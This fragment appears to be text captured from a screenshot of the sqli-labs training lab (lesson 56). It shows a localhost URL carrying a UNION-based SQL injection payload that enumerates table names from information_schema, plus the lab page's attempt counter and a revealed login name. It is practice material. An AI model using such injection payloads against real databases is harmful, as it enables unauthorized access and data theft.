 127.0.0.1/sqli/sqli-labs/Less-56/?id=0%27)%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_sche
Welcome Dhakkan
You have made : 8 of 14 attempts
Your Login name:dmuioah2sv
Your Password:3
SQL DUMB SERIES - 56
CHALLENGE - 3
Submit Secret Key: Submit